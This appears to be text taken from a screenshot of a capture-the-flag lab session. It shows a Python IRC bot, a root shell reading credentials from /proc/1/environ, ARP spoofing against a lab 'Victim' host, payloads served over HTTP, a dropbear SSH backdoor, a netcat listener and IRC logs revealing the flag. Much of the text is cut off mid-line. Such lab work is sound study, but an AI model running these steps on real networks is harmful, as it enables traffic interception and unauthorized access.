 00:27
/m/s/c/t/o/binary
Fri Mar  1 18:
Fri Mar  1 18:
Fri Mar  1 18:
Fri Mar  1 19:
Fri Mar  1 19:
Fri Mar  1 19:
Fri Mar  1 19:
Fri Mar  1 19:
Fri Mar  1 19:
Fri Mar  1 19:
3.4)
Fri Mar  1 19:
Fri Mar  1 19:
Fri Mar  1 19:
Fri Mar  1 19:
Fri Mar  1 23:
Fri Mar  1 23:
Fri Mar  1 23:
Fri Mar  1 23:
Fri Mar  1 23:
Fri Mar  1 23:
Fri Mar  1 23:
3.4)
Fri Mar  1 23:
Fri Mar  1 23:
Fri Mar  1 23:
Fri Mar  1 23:
Fri Mar  1 23:
~
if event.type not in ("all_raw_messages", "motd"):
logger.info("%s", event)
def join_handler(self, conn, event):
if parse_nick(event.source) == self.nick and event.target == CH
ANNEL:
conn.privmsg(CHANNEL, "hi, all")
def welcome_handler(self, conn, _):
conn.join(CHANNEL)
def main():
while True:
try:
ImpBot((SERVER, 6667), nick=NICK, user=USERNAME, password=P
ASSWORD).run()
except (ConnectionError, irc.client.ServerConnectionError, OSEr
ror):
logger.exception("error while running ImpBot")
time.sleep(10)
except KeyboardInterrupt:
logger.info("shutting down: recieved SIGINT")
break
if __name__ == "__main__":
main()
root@miltonw:~# echo $SERVER
root@miltonw:~# cat /proc/1/environ
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/
sbin:/binHOSTNAME=miltonw.initech.naumNICK=impac66SERVER
SSWORD=underlingLANG=C.UTF-8GPG_KEY=0D96DF4D4110E5C43FB
5421DPYTHON_VERSION=3.7.2PYTHON_PIP_VERSION=19.0.3HOME=
root@miltonw:~# ./arpban 172.30.20.2 -r 1 -v -g 172.30.2
IP address      MAC address
Attacker:      172.30.20.3     02:de:d4:a0:a5:d4
Gateway:      172.30.20.10    02:42:98:3a:dd:64
Victim:      172.30.20.2     02:42:e2:37:fc:f0
Interface:      eth0
Repeating every 1 seconds (Ctrl+C to quit)
^C
root@miltonw:~# ./arpspoof 172.30.20.2 -r 1 -v -g 172.30
IP address      MAC address
Attacker:      172.30.20.3     02:42:d4:a0:a5:d4
Gateway:      172.30.20.10    02:42:98:3a:dd:64
Victim:      172.30.20.2     02:42:e2:37:fc:f0
Interface:      eth0
Repeating every 1 seconds (Ctrl+C to quit)
root@miltonw:~# ip
Usage: ip [ OPTIONS ] OBJECT { COMMAND | help }
ip [ -force ] -batch filename
where  OBJECT := { link | address | addrlabel | route | rule | neigh |
ntable |
tunnel | tuntap | maddress | mroute | mrule | monito
r | xfrm |
netns | l2tp | fou | macsec | tcp_metrics | token |
netconf | ila }
OPTIONS := { -V[ersion] | -s[tatistics] | -d[etails] | -r[esolve
] |
-h[uman-readable] | -iec |
-f[amily] { inet | inet6 | ipx | dnet | mpls | brid
ge | link } |
-4 | -6 | -I | -D | -B | -0 |
-l[oops] { maximum-addr-flush-attempts } | -br[ief]
|
-o[neline] | -t[imestamp] | -ts[hort] | -b[atch] [f
ilename] |
-rc[vbuf] [size] | -n[etns] name | -a[ll] | -c[olor
]}
root@miltonw:~# ip -a
-linux-gnu/libXft.so.2 (0x00007efcc5a7f000)
86_64-linux-gnu/libXinerama.so.1 (0x00007efcc587c000)
linux-gnu/libXi.so.6 (0x00007efcc566b000)
_64-linux-gnu/libXrandr.so.2 (0x00007efcc5461000)
6_64-linux-gnu/libXcursor.so.1 (0x00007efcc5256000)
/x86_64-linux-gnu/libXcomposite.so.1 (0x00007efcc5053000)
6_64-linux-gnu/libXdamage.so.1 (0x00007efcc4e50000)
_64-linux-gnu/libXfixes.so.3 (0x00007efcc4c4a000)
x00007efccd1a5000)
inux-gnu/libgcc_s.so.1 (0x00007efcc4a34000)
inux-gnu/libexpat.so.1 (0x00007efcc480b000)
-linux-gnu/libXau.so.6 (0x00007efcc4607000)
64-linux-gnu/libXdmcp.so.6 (0x00007efcc4402000)
_64-linux-gnu/libdatrie.so.1 (0x00007efcc41fa000)
x86_64-linux-gnu/libgraphite2.so.3 (0x00007efcc3fcb000)
Fri 01 Mar 2019 10:13:23 PM EST
tp.server
Fri 01 Mar 2019 10:15:25 PM EST
p://0.0.0.0:8000/) ...
"GET /a.out HTTP/1.1" 200 -
"GET /dropbear.deb HTTP/1.1" 200 -
m/s/c/t/o/binary
100%  193KB 193.3KB/s   00:00
kill -9 1048
bash: kill: (1
root@miltonw:/
mkdir /etc/dro
root@miltonw:/
dropbear -F -E
[1063] Mar 02
[1064] Mar 02
:c1:77:30:59:9
[1064] Mar 02
[1064] Mar 02
[1064] Mar 02
[1064] Mar 02
[1065] Mar 02
[1065] Mar 02
[1073] Mar 02
[1073] Mar 02
[1114] Mar 02
[1114] Mar 02
[1114] Mar 02
[1133] Mar 02
[1133] Mar 02 04:00:06 Exit before auth (user 'root', 0 fails): Timeou
[1274] Mar 02 04:11:23 Child connection from 172.30.0.14:38596
[1274] Mar 02 04:11:24 Password auth succeeded for 'root' from 172.30.
[1274] Mar 02 04:11:30 Exit (root): Disconnect received
sent 106, rcvd 5089 : Connection reset by peer
/m/s/c/t/ops  nc -l -n -vvv -p 9000
listening on [any] 9000 ...
~/junk
Irssi v0.8.17-1+deb8u5 - http://www.irssi.org
00:22 split_line_start
00:22 usermode = +i
00:22 wall_format = [Wall/$0] $1-
00:22 write_buffer_size = 0
00:22 write_buffer_timeout = 0
00:22 [perl]
00:22 perl_use_lib = /usr/lib/x86_64-linux-gnu/perl/5.20
00:22 [proxy]
00:22 proxy_address
00:22 proxy_password =
00:22 proxy_port = 6667
00:22 proxy_string = CONNECT %s %d
00:22 proxy_string_after =
00:22 use_proxy = OFF
00:22 [server]
00:22 alternate_nick =
00:22 hostname = 172.30.0.2
00:22 nick = yolo
00:22 real_name = Ammar Askar
00:22 resolve_prefer_ipv6 = OFF
00:22 resolve_reverse_lookup = OFF
00:22 server_connect_timeout = 5min
00:22 server_reconnect_time = 5min
00:22 skip_motd = OFF
00:22 user_name = ammar
00:22 [servers]
00:22 channels_rejoin_unavailable = ON
00:22 -!- Irssi: Looking up 172.30.20.10
00:22 -!- Irssi: Connecting to 172.30.20.10 [172.30.20.10] port 6667
00:22 -!- Irssi: Unable to connect server 172.30.20.10 port 6667 [Cannot assign
requested address: 172.30.0.2]
[00:27] [] [1]
[(status)]
bunsenlabs
00:19 -!- lordbaal [eugene@172.30.0.14] has joined #sanctum
00:19 -!- ServerMode/#sanctum [+nt] by irc.hades.naum
00:19 [Users #sanctum]
00:19 [@lordbaal]
00:19 -!- Irssi: #sanctum: Total of 1 nicks [1 ops, 0 halfops, 0 voices, 0
normal]
00:19 -!- Channel #sanctum created Sat Mar  2 00:19:01 2019
00:19 -!- Irssi: Join to #sanctum was synced in 0 secs
00:19 -!- No topic set for #sanctum
00:24 -!- yolo_ [eugene@172.30.0.14] has joined #sanctum
00:25 -!- baal [eugene@172.30.20.2] has joined #sanctum
00:25 < baal> baal, who the hell are you?! gigem{command_and_out_of_control}
00:25 < baal> baal, who the hell are you?! gigem{command_and_out_of_control}
[00:27] [@lordbaal(+ailosw)] [2:1722/#sanctum(+nt)] [Act: 3,4]
[#sanctum]
led
led
led
PM EST
PM EST
PM EST
rtt min/avg/max/mdev = 69.569/104.560/139.551/34.991 ms
/m/s/c/t/ops
1558ms < Fri 01 Mar 2019 11:13:32 PM EST